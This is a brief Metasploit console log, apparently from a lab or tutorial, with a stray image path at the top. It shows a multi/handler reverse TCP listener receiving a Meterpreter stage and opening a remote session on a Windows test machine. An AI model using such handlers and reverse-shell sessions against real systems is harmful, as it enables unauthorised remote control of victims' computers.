 msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.42:4444
msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.42:4444 → 10.0.2.15:50537) at 2019-12-20 12:17:57 -0500
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                         Connection
--  ----  ----                     -----------                         ----------
1         meterpreter x86/windows  DESKTOP-ICB2IQ4\dummy @ DESKTOP-ICB2IQ4  10.0.2.42:4444 → 10.0.2.15:50537 (10.0.2.15)